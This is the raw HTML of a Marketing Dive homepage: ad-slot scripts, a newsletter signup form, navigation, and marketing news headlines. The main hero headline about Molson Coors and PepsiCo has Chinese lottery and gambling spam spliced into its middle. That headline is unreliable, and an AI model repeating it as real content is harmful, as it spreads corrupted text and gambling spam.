        "visibility": window.dfp_visibility
    };

    
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function () {
        

        
        
            googletag.pubads().setTargeting("topics", ["dashboard"]);
        

        

        if ((typeof divecounter !== "undefined") && (divecounter.getData().is_subscriber)) {
            googletag.pubads().setTargeting("is_subscriber", "yes");
        }

        const site = window.location.host
        googletag.pubads().setTargeting("site", site);

        const first_path = window.location.pathname.split( 'index.html' )[1];
        googletag.pubads().setTargeting("first_path", first_path);

        
        

        // Set ad targeting on the trendline to show the ads designated for it
        
        
        const isTopicPage = window.location.pathname.indexOf('index-4.html') !== -1;
        if(isTopicPage) {
            googletag.pubads().setTargeting('is_topics_page', 'true');
        }
    });

    document.addEventListener('DOMContentLoaded', () => {
        
        googletag.cmd.push(function () {
            googletag.pubads().setCentering(true);
            googletag.pubads().collapseEmptyDivs(false); // Whether to collapse the slots even before the ads are fetched.
            googletag.pubads().enableSingleRequest();
            window.onDvtagReady?.(); // Notify DoubleVerify page tag that slots are defined.
            googletag.enableServices();
        });
    });
</script>




<script>window.fallbackAds = '[{\u0022adType\u0022: \u0022editorial_native_ad\u0022, \u0022link\u0022: \u0022/trendline/consumer\u002Dpackaged\u002Dgoods/148/?utm_source\u003DMD\u0026utm_medium\u003DNativeFB\u0026utm_campaign\u003DTrendlineFB\u0022, \u0022label\u0022: \u0022Trendline\u0022, \u0022headline\u0022: \u0022Latest marketing trends in consumer packaged goods\u0022, \u0022ctaText\u0022: \u0022Access now\u0022, \u0022description\u0022: \u0022If CPGs can adeptly adjust to emerging mandates, they have an opportunity to strengthen their brands.\u005Cn\u005Cu00a0\u0022, \u0022image\u0022: \u0022https://d12v9rtnomnebu.cloudfront.net/divesite/header_image_logos/marketing_dive_feed_header.jpg\u0022, \u0022attribution\u0022: null}, {\u0022adType\u0022: \u0022editorial_native_ad\u0022, \u0022link\u0022: \u0022/trendline/cookie\u002Dalternatives/267/?utm_source\u003DMD\u0026utm_medium\u003DNativeFB\u0026utm_campaign\u003DTrendlineFB\u0022, \u0022label\u0022: \u0022Trendline\u0022, \u0022headline\u0022: \u0022Creating a winning multi\u002Dchannel marketing strategy\u0022, \u0022ctaText\u0022: \u0022Access now\u0022, \u0022description\u0022: \u0022There\u005Cu2019s greater urgency around the need to optimize multichannel marketing efforts and unite channels including retail media, social media and others.\u0022, \u0022image\u0022: \u0022https://imgproxy.divecdn.com/wOzwIGtwmbz25k9wh6H1_8lr0wlicnC\u002DLKoqTOOAPzM/g:ce/rs:fit:640:361/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xMzExNTQzNDIwLmpwZw\u003D\u003D.webp\u0022, \u0022attribution\u0022: \u0022\u0022}, {\u0022adType\u0022: \u0022editorial_native_ad\u0022, \u0022link\u0022: \u0022/trendline/influencer\u002Dmarketing/81/?utm_source\u003DMD\u0026utm_medium\u003DNativeFB\u0026utm_campaign\u003DTrendlineFB\u0022, \u0022label\u0022: \u0022Trendline\u0022, \u0022headline\u0022: \u0022How brands are harnessing influencer marketing\u0022, \u0022ctaText\u0022: \u0022Access now\u0022, \u0022description\u0022: \u0022Amid a surge in confidence and new platform approaches,\u005Cu00a0brands continue to turn to influencers\u005Cu00a0for fresh content that can reach\u005Cu00a0online consumers.\u0022, \u0022image\u0022: \u0022https://d12v9rtnomnebu.cloudfront.net/divesite/header_image_logos/marketing_dive_feed_header.jpg\u0022, \u0022attribution\u0022: null}]'</script>


<script type="module" src="js/onboarddiagnostics.bundleca76.js?313417031025" ></script>




    

<script type="module" src="js/enganalytics.bundleca76.js?313417031025" ></script>




        

        
        <!-- NEW RELIC SYNTHETICS CANARY -->

        <!-- script for informa/techtarget banner -->
        <script data-osano="ESSENTIAL" src="js/techtarget-informa-banner.min.js"></script>
    </head>


    <body class="dash flush-top">
        <techtarget-informa-banner theme="light" language="en" class="no-print"></techtarget-informa-banner>
        <!-- Accessibility skip-nav link -->
        <a href="#skip-link-target" class="button button--loud skip-nav-link" tabindex="1">Skip to main content</a>

        
        

        
            


    
        
        <div id="prestitial-init" style="display: none;" class="prestitial-init"></div>
        <div id="prestitial-outer" class="prestitial content-overlay" style="display:none;">
            <section class="site-menu" aria-label="Site menu">
                <div class="site-menu-inner">
                    
                        <img src="https://d12v9rtnomnebu.cloudfront.net/logo/publications/marketing_black.svg" alt="Marketing Dive" class="pub-logo">
                    
                </div>
            </section>
            <section class="paychek-page-wrapper row">
                <div class="paychek-button large-4 large-push-8 columns">
                    <div>
                        CONTINUE TO SITE ➞
                    </div>
                </div>
                <div class="paychek large-8 large-pull-4 columns">
                    
                    <div id="paychekgoeshere"></div>
                    
                    <script data-cfasync="false" type="text/javascript">
                      if (typeof prestitialAds !== 'undefined' && prestitialAds.pageIsPrestitialEligible()) {
                        
                          prestitialAds.showOverlay();
                        
                      }
                    </script>
                    <script type="text/javascript">
                        
                        if (typeof prestitialAds !== 'undefined' && prestitialAds.pageIsPrestitialEligible()) {
                          prestitialAds.initialize(7);
                          
                          prestitialAds.setPrestitialPossibleCookie();
                          var prestitial_ad_is_loaded = false;
                          var prestitial_ad_is_empty = false;

                          googletag.cmd.push(function () {
                            googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                              
                              if (event.slot.getAdUnitPath() == '/3618/marketingdive/marketingdiveprestitial') {
                                if (event.isEmpty || prestitialAds.testingNoAd()) {
                                  prestitial_ad_is_empty = true;
                                  prestitialAds.closePrestitial();
                                }
                                else {
                                  prestitial_ad_is_loaded = true;
                                  $.modal.close();
                                  $('div#prestitial-init').hide(); // hide the all white overlay
                                  prestitialAds.setCookie(
                                    "_prestitialViewed",
                                    (new Date()).getTime(),
                                    prestitialAds.daysBetweenPrestitial
                                  );
                                }
                              }
                            });
                          });

                          
                          if (prestitialAds.testingNoAd()) {
                            
                          } else {
                            
                            
                            if (window.dfp_visibility === 'desktop') {
                                googletag.cmd.push(function() {
                                  googletag.defineSlot(
                                    '/3618/marketingdive/marketingdiveprestitial',
                                    [[500, 300], [640, 480]],
                                    'paychekgoeshere'
                                  ).addService(googletag.pubads());
                                });
                            }
                            
                            waitToLoadAds.push(function() {
                              
                              googletag.cmd.push(function () {
                                
                                window.onDvtagReady?.(() => googletag.display('paychekgoeshere'));
                              });
                            });
                          }

                          
                          setTimeout(
                            function () {
                              if (!prestitial_ad_is_loaded && !prestitialAds.overrideTimeout()) {
                                
                                if (!prestitial_ad_is_empty) {
                                  
                                  // if the prestitial is already hidden, then don't hide it again.
                                  if (!prestitialAds.prestitialAdIsClosed()) {
                                    prestitialAds.closePrestitial();
                                    prestitialAds.logClosePrestitialAdBy('failed');
                                  }
                                }
                              } else if (!prestitialAds.overrideTimeout()) {
                                
                                setTimeout(
                                  function () {
                                    // if the prestitial is already hidden, then don't hide it again.
                                    if (!prestitialAds.prestitialAdIsClosed()) {
                                      prestitialAds.closePrestitial();
                                      prestitialAds.logClosePrestitialAdBy('timeout');
                                    }
                                  },
                                  prestitialAds.timeoutSeconds()
                                );
                              } else {
                                
                              }

                            },
                            
                            2900
                          );
                          prestitialAds.sentPrestitialEligibleEvent();
                        } else if (typeof prestitialAds !== 'undefined' && !prestitialAds.pageIsPrestitialEligible()){
                          
                          prestitialAds.closePrestitial();
                        }
                    </script>
                </div>
            </section>
        </div>
    


        

        
            
<div id="signup-inter" class="modal_dialog" style="display:none;">
    
        
        <form id="signup-inter-form"
              class="form-basic"
              name="signup-inter-form"
              action="https://www.marketingdive.com/signup/"
              method="POST">
            
            <input type="hidden" name="signup_box_location" value="interstitial">
            <input type="hidden" name="signup_initial_url_path" value="index.html">
            <h1>
                
                    
                        Don't miss tomorrow's marketing industry news
                    
                
            </h1>
            <p class="interstitial-text">
                
                    
                        Let Marketing Dive's free newsletter keep you informed, straight from your inbox.
                    
                
            </p>
            <p class="form-error__message" id="interstitial-error"></p>
            <div id="form-interstitial">
                <input type="email" name="email" placeholder="Work email address" class="email" maxlength="320" required id="id_ea00b8_email">
                
                <div id="newsletter-list-section">
                    <div id="id_ea00b8_site_newsletters" class="list-no-bullets"><div>
    <label for="id_ea00b8_site_newsletters_0"><input type="checkbox" name="site_newsletters" value="7" class="list-no-bullets" id="id_ea00b8_site_newsletters_0">
 Daily Dive <span class="secondary-label">M-F</span></label>

</div><div>
    <label for="id_ea00b8_site_newsletters_1"><input type="checkbox" name="site_newsletters" value="105" class="list-no-bullets" id="id_ea00b8_site_newsletters_1">
 Mobile Weekly <span class="secondary-label">Every Thursday</span></label>

</div><div>
    <label for="id_ea00b8_site_newsletters_2"><input type="checkbox" name="site_newsletters" value="1815" class="list-no-bullets" id="id_ea00b8_site_newsletters_2">
 Agencies Weekly <span class="secondary-label">Every Monday</span></label>

</div>
</div>
                    
                </div>
                <div id="interstitial-consent-container">
                    <input name="user_consent" value="1" id="id_user_consent" type="checkbox">
                    <span>
    By signing up to receive our newsletter, you agree to our
    <a href="https://www.informatechtarget.com/terms-of-use/" target="_blank">Terms of Use</a> and
    <a href="https://www.informatechtarget.com/privacy-policy/" target="_blank">Privacy Policy</a>. You can unsubscribe at anytime.
</span>

                </div>
            </div>
            <input id="signup-inter-submit"
                   class="email_submit submit button"
                   type="submit"
                   data-role="none"
                   value="Subscribe today">
        </form>
    
</div>

        

        
        

        
            
        

        <!-- leaderboard -->
        
            
            
                
                    
                    <div class="leaderboard-wrap">
                        
    <div class="hide-small show-large">


<div id='dfp-leaderboard-desktop' style="min-height: 90px">
    <script>
        if (window.dfp_visibility === 'desktop') {
            googletag.cmd.push(function() {
                googletag.defineSlot(
                    '/3618/marketingdive/marketingdiveleaderboard',
                    [[970, 180], [728, 90], [970, 90]],
                    'dfp-leaderboard-desktop'
                ).addService(googletag.pubads());
            });
        }
        waitToLoadAds.push(function() {
            googletag.cmd.push(function() {
                if (window.dfp_visibility === 'desktop') {
                    window.onDvtagReady?.(() => googletag.display('dfp-leaderboard-desktop'));
                }
            })
        });
    </script>
</div>
</div>

                    </div>
                    <script>
                        googletag.cmd.push(function() {
                            googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                
                                if (event.slot.getAdUnitPath() === '/3618/marketingdive/marketingdiveleaderboard' && !event.isEmpty) {
                                    $(window).blur(function () {
                                        if (document.activeElement === $('#dfp-leaderboard- iframe')[0]) {
                                            try {
                                                localStorage.setItem('leaderboard_signup_path', document.location.pathname);
                                            } catch (e) {
                                                // local storage could not be available due to privacy settings or something
                                            }
                                        }
                                    });
                                }
                            });
                        })
                    </script>
                    
                
            
        

    
        <div class="page-container">
            
            
                
                    




<header role="banner">
    <nav id="top" class="site-menu" aria-label="Site menu">
        <div class="site-menu-inner">
            <!-- logo -->
            <div class="pub-logo-wrapper">
                <a href="index.html" class="analytics t-dash-navigation">
                    
                        <img class="pub-logo" src="https://d12v9rtnomnebu.cloudfront.net/logo/publications/marketing_black.svg" alt="Marketing Dive" height="28">
                    
                </a>
            </div>
            <!-- desktop menu, not visible on mobile/tablet -->
            <div class="menu-content-wrapper">
                <ul class="desktop-menu-main">
                    
                      <li>
                          <a href="index-5.html" class="nav-menu-item analytics t-deepdive-navigation">Deep Dive</a>
                      </li>
                    
                    
                    
                    
                        <li>
                            <a href="index-6.html" class="nav-menu-item analytics t-library-navigation">Library</a>
                        </li>
                    
                    
                        <li>
                            <a href="index-7.html" class="nav-menu-item analytics t-events-navigation">Events</a>
                        </li>
                    
                    
                        <li>
                            <a href="index-8.html" class="nav-menu-item analytics t-press-releases-navigation">Press Releases</a>
                        </li>
                    
                    <li class="topics top-nav-dropdown-item">
                        <button class="nav-menu-item topics-dropdown-item">
                            Topics
                            <span class="dropdown-toggle-arrow"></span>
                        </button>
                    </li>
                </ul>
                <!-- mobile menu toggle icon, not visible on desktop -->
                <a href="indexb34b.html?signup_location=header" rel="nofollow" class="nav-menu-item nav-signup-button mobile-nav-signup-button analytics t-signup-navigation button">
                    Subscribe
                </a>
                <button class="mobile-menu-toggle">
                    
                        <img src="svg/menud32a.svg?273117231121" alt="menu" loading="lazy">
                    
                </button>
                <!-- newsletter and search, only shown on desktop -->
                <ul class="desktop-menu-sub list-no-bullets">
                    <li>
                        <button class="search-toggle search-button-front analytics t-search-navigation-top">
                            
                                <img src="svg/searcha768.svg?320116291121" alt="search" width="16" height="16" loading="lazy">
                            
                            
                                <span class="sub-link">Search</span>
                            
                        </button>
                    </li>
                    <li>

                        <a href="indexb34b.html?signup_location=header" rel="nofollow" class="nav-menu-item nav-signup-button desktop-nav-signup-button analytics t-signup-navigation button">
                            <img src="svg/maild32a.svg?273117231121" width="16" height="11" loading="lazy" alt="">
                            Subscribe
                        </a>
                    </li>
                </ul>

            </div>
        </div>
    </nav>
</header>
<div class="menu-search js-search-hide">
    <div class="menu-search-inner-wrapper row"> 
        <form action="https://www.marketingdive.com/search/" method="GET" data-ajax="false">
            <label for="search-desktop">
                <span class="screen-reader-text search">Search</span>
            </label>
            <input id="search-desktop" type="search" name="q" placeholder="Search" data-role="none">
            <button type="submit" value="" data-role="none" class="search-button-front analytics t-search-navigation-drawer">
                <img src="svg/searcha768.svg?320116291121" alt="search" height="16" width="16" loading="lazy">
            </button>
            <img class="close" src="svg/closed32a.svg?273117231121" width="16" height="16" alt="close search" loading="lazy">
        </form>
    </div>
</div>
<nav class="topics menu-bar" aria-label="Menu bar">
    <ul class="list-no-bullets">
        
            
            <li>
                <a class="analytics t-topic-navigation-brand-strategy" href="index-9.html">Brand Strategy</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-mobile-marketing" href="index-10.html">Mobile</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-creative" href="index-11.html">Creative</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-Social-media-marketing" href="index-12.html">Social Media</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-Video-marketing" href="index-13.html">Video</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-agencies" href="index-14.html">Agencies</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-analytics" href="index-15.html">Data/Analytics</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-influencer-marketing" href="index-16.html">Influencer Marketing</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-marketing-tech" href="index-17.html">Ad Tech</a>
            </li>
        
            
            <li>
                <a class="analytics t-topic-navigation-cmo-corner" href="index-18.html">CMO Corner</a>
            </li>
        
    </ul>
</nav>



<script type="module" src="js/navsignuphelper.bundleca76.js?313417031025" ></script>


<script>
    window.siteName = 'Marketing Dive';
</script>

                
            

            
            
            <div class="search-overlay"></div>
            <div class="page-wrapper">

                <div class="page-inner-wrapper" id="skip-link-target">

                
                
     
        <section class="dash-top">
            <div class="row">
                <div class="large-12 medium-10 medium-centered columns">
                    <div class="row">
                        
                        
                        
                        <div class="large-6 columns">
                            <section class="hero-article">
                                
                                    <figure class="hero-article__container">
                                        <a href="index-19.html" class="analytics t-dash-hero-img" aria-labelledby="hero-item-title" >
                                            

    
        <img
        class="hero-article__img analytics t-dash-hero-img"
        src="https://imgproxy.divecdn.com/06M7ObiSSfm0ulfjfho88QIKsbOK4UchA9OiFXZxhFQ/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/sXXPWeY5TuCvENZuM80J2MeCyPHq8Oci3v0K2_RbR9w/g:ce/rs:fill:400:225:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 400w, https://imgproxy.divecdn.com/_cewZoQ3APackzlGoYLbPBrTEfANccRCrNHtV-Sb0n4/g:ce/rs:fill:800:450:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 800w, https://imgproxy.divecdn.com/06M7ObiSSfm0ulfjfho88QIKsbOK4UchA9OiFXZxhFQ/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 1200w, https://imgproxy.divecdn.com/cQNqH_V8htlYU4DLNTzByjoCrYlMExJEFrN0Ec3Jk00/g:ce/rs:fill:1600:900:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9BV05ZLTAwMzE1LUtDQTAyNjI5LkpQRw==.webp 1600w"
        sizes="(min-width: 64em) 60vw, 100vw"
        alt="Panelists at Advertising Week New York"
        
        >
    

                                        </a>
                                        
                                            
                                                <figcaption>
                                                    <img class="hero-article__attribution-icon"
                                                        src="png/info-icon6d12.png?234917240220"
                                                        width="16" height="16"
                                                        alt="Image attribution tooltip"
                                                        tabindex="0">
                                                    
                                                    <div class="hero-article__attribution">Permission granted by Shutterstock for Advertising Week New York</div>
                                                    <!-- included to allow for opaque icon when hovering over the attribution -->
                                                    <img class="hero-article__attribution-icon"
                                                        src="png/info-icon6d12.png?234917240220"
                                                        width="16" height="16"
                                                        alt="Image attribution tooltip"
                                                        tabindex="-1">
                                                </figcaption>
                                            
                                        
                                    </figure>
                                
                                
                                    





                                
                                <h1 id="hero-item-title">
                                    <a href="index-19.html" class="analytics t-dash-hero-title" >
                                        How Molson Coors, 168飞艇中国福彩-幸运pk10飞艇历史记录+168体彩飞开艇最新结果直播 PepsiCo operationalize rapid, relevant culture plays
                                    </a>
                                </h1>

                                
                                    <p class="hero-article__teaser">Brands must be aligned with agency partners and remove barriers to execution, executives explained at Advertising Week New York.
                                        <a class="call-out-link analytics t-dash-hero-readmore nowrap" href="index-19.html" >Read more
                                            <span class="call-out-link__arrow">➔</span>
                                        </a>
                                    </p>
                                
                            </section>
                        </div>
                        
                        <div class="large-6 columns">
                            <section class="top-stories">
                                <h2 class="dash-header">Top stories</h2>
                                <ol>
                                    
                                        <li>
                                            





                                            <h3>
                                                <a href="index-20.html" class="analytics t-dash-top-1" >
                                                    From keyword to dialogue: How Hyundai optimizes for AI-driven search
                                                </a>
                                            </h3>
                                        </li>
                                    
                                        <li>
                                            





                                            <h3>
                                                <a href="index-21.html" class="analytics t-dash-top-2" >
                                                    Kraft Heinz CMO on being culturally nimble without losing brand equity
                                                </a>
                                            </h3>
                                        </li>
                                    
                                        <li>
                                            





                                            <h3>
                                                <a href="index-22.html" class="analytics t-dash-top-3" >
                                                    Why brands should stand firm on their values despite the fear of backlash
                                                </a>
                                            </h3>
                                        </li>
                                    
                                        <li>
                                            





                                            <h3>
                                                <a href="index-23.html" class="analytics t-dash-top-4" >
                                                    Inside CeraVe’s social-first partnership with the NBA
                                                </a>
                                            </h3>
                                        </li>
                                    
                                        <li>
                                            




    
    
        
    


                                            <h3>
                                                <a href="index-24.html" class="analytics t-dash-top-5" >
                                                    American Express debuts ad network boasting contextual targeting prowess
                                                </a>
                                            </h3>
                                        </li>
                                    
                                </ol>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    


                

                    <div class="row">
                        <div class="medium-10 medium-centered large-12">
                            <section id="main-content" class="main-content large-8 columns">
                                
                                

                                
    


                                 

                                
     
    <section class="dash-feed"> 
        
            <h2 class="dash-header hide-small show-large">The Latest</h2>
        
        <ul class="feed layout-stack-xxl">
             
                


    
        <li class="row feed__item feed-item-ad">
            
                
<div class="hybrid-ad-wrapper show-small hide-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="show-small hide-large">
        
        
            <div id='dfp-hybrid1-mobile'>
                <script>
                    if (window.dfp_visibility === 'mobile' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid1',
                                [[300, 250], 'fluid'],
                                'dfp-hybrid1-mobile'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'mobile' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid1-mobile'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid1';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-mobile';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid1-mobile';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



            
        </li>
    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-1" aria-labelledby="feed-item-title-1" href="index-25.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/DZzebLfQWFfgE-j4GxDOfAv9IspZbL8QcizN43JRMkM/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TVEFSQklFU18wMjMuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/fsZ7swcrkSsaZvj7Js4KPzwl8eMCunrdNbnTlClM3tM/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TVEFSQklFU18wMjMuanBn.webp 300w, https://imgproxy.divecdn.com/7bucYxn8kIQRqSOb-h8M_8CmUa6balvYij2pgcdsMBM/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TVEFSQklFU18wMjMuanBn.webp 600w, https://imgproxy.divecdn.com/DZzebLfQWFfgE-j4GxDOfAv9IspZbL8QcizN43JRMkM/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9TVEFSQklFU18wMjMuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A Starbucks remade as a &quot;Starbies&quot;"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Starbucks</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-1" class="feed__title feed__title--display">
                                <a href="index-25.html" class="analytics t-dash-feed-item-1" >
                                    
                                    Starbucks ties in-store experiences, rewards to new Taylor Swift album
                                </a>
                            </h3>
                            
                                <p class="feed__description">The chain has outfitted a Nashville store with a pop-up vinyl shop, photo booth and more, and claims it is throwing&nbsp;&ldquo;the largest global listening party.&rdquo;</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-2" aria-labelledby="feed-item-title-2" href="index-26.html"  rel="sponsored" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/de0JV0GTqTapeOTpVtG8nT2l7pLauUPYNE5VuEU_mDI/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9SYWt1dGVuX0FkdmVydGlzaW5nX0hlYWRlcl8xMDQweDYxNi5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/dzl476DALImZar5sWzBU3rfKfJWGCLlCp2BxzUFFQ1s/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9SYWt1dGVuX0FkdmVydGlzaW5nX0hlYWRlcl8xMDQweDYxNi5qcGc=.webp 300w, https://imgproxy.divecdn.com/oEicwuJSi1I3QQwnqbvm3bE4hcjJSaySojkmIkO2d6k/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9SYWt1dGVuX0FkdmVydGlzaW5nX0hlYWRlcl8xMDQweDYxNi5qcGc=.webp 600w, https://imgproxy.divecdn.com/de0JV0GTqTapeOTpVtG8nT2l7pLauUPYNE5VuEU_mDI/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9SYWt1dGVuX0FkdmVydGlzaW5nX0hlYWRlcl8xMDQweDYxNi5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A person holding a gift box and smiling"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution"><p>&nbsp;</p>

<p>Getty Images</p></div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        <div class="label label--sponsored ">
            
                Sponsored
            
            
                <span class="label--sponsored-by">by Rakuten Advertising</span>
            
        </div>
    


                            
                            <h3 id="feed-item-title-2" class="feed__title feed__title--display">
                                <a href="index-26.html" class="analytics t-dash-feed-item-2"  rel="sponsored" >
                                    
                                    Beyond Black Friday: Maximizing holiday performance through affiliate marketing
                                </a>
                            </h3>
                            
                                <p class="feed__description">Holiday 2025 has new rules. See what will really move the needle this peak season.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-27.html" class="topic-tag analytics t-dash-feed-item-topic">Campaign Trail</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-3" aria-labelledby="feed-item-title-3" href="index-28.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/-rckL9rzcOcbZIQMAZBRJ01qbUwaz1nsVvCUA3U_7ds/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc5MTM0NzYzXzRZMXp0dGguanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/Qx0jVW4rz8h_Vkc2lzu70Q24McfWn_ubJsR4LssTs6g/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc5MTM0NzYzXzRZMXp0dGguanBn.webp 300w, https://imgproxy.divecdn.com/PruSHD5n4pfPfEZ69d3FheHpqTv9Ov4EOYLgqxin9z0/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc5MTM0NzYzXzRZMXp0dGguanBn.webp 600w, https://imgproxy.divecdn.com/-rckL9rzcOcbZIQMAZBRJ01qbUwaz1nsVvCUA3U_7ds/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDc5MTM0NzYzXzRZMXp0dGguanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Two business people signing a contract"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">simarik via Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-3" class="feed__title feed__title--display">
                                <a href="index-28.html" class="analytics t-dash-feed-item-3" >
                                    
                                    Huge expands AI creative capabilities with Both&amp;Yes acquisition
                                </a>
                            </h3>
                            
                                <p class="feed__description">Agencies are preparing for a world in which generative AI-powered experiences are expected to play a dominant role.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-14.html" class="topic-tag analytics t-dash-feed-item-topic">Agencies</a>
                                </div>
                                
                            
                        </div>
